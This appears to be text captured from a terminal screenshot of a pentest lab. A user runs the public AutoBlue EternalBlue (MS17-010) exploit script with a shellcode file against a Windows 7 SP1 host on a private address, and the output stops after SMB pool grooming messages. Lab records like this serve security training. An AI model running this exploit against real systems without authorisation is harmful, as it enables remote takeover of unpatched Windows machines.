 kali@kali: ~/Desktop/pentest/blue/AutoBlue-MS17-010 × kali@kali: ~/Desktop/pentest/blue/AutoBlue-MS17-010 ×
┌──(kali㉿kali)-[~]
└─$ cd Desktop/pentest/blue/AutoBlue-MS17-010
┌──(kali㉿kali)-[~/Desktop/pentest/blue/AutoBlue-MS17-010]
└─$ python eternalblue_exploit7.py 192.168.179.136
eternalblue_exploit7.py <ip> <shellcode_file> [numGroomConn]
┌──(kali㉿kali)-[~/Desktop/pentest/blue/AutoBlue-MS17-010]
└─$ python eternalblue_exploit7.py 192.168.179.136 shellcode/sc_all.bin
shellcode size: 2307
numGroomConn: 13
Target OS: Windows 7 Ultimate 7601 Service Pack 1
SMB1 session setup allocate nonpaged pool success
SMB1 session setup allocate nonpaged pool success
good response status: INVALID_PARAMETER